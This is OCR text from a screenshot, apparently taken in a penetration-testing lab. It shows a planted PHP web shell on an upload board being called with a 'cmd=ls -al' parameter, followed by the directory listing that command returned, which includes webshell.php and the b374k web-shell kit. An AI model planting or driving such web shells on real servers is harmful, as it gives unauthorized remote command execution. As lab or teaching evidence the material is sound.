 주의 요함
192.168.116.129/gm/upload/bbs/webshell.php?cmd=ls%20-al
W
1 total 160 drwxrwxrwx 2 root root 4096 Apr 28 12:01 . drwxr-xr-x 11 root root 4096 Nov 4 2017 .. -rw-r--r-- 1 www-data
www-data 99550 Apr 23 03:16 b374k-2.8.php -rw-r--r-- 1 root root 505 Jun 6 2006 name30512_commu02.gif -rw-r--r-- 1
root root 402 Jun 6 2006 name30555_commu01.gif -rw-r--r-- 1 root root 484 Jun 6 2006 name30572_commu03.gif -rw-r--r-
- 1 root root 1894 Jun 6 2006 name30673_commu04.gif -rw-r--r-- 1 root root 526 Jul 14 2006 name71714_bbs.gif -rw-r--r--
1 root root 526 Jul 14 2006 name71727_bbs.gif -rw-r--r-- 1 root root 526 Jul 14 2006 name71733_bbs.gif -rw-r--r-- 1 root
root 526 Jul 14 2006 name71744_bbs.gif -rw-r--r-- 1 root root 526 Jul 14 2006 name71751_bbs.gif -rw-r--r-- 1 root root 526
Jul 14 2006 name71758_bbs.gif -rw-r--r-- 1 root root 526 Jul 14 2006 name71769_bbs.gif -rw-rw-rw- 1 mysql mysql 39 Apr
28 12:01 webshell.php 3 4 5 6 7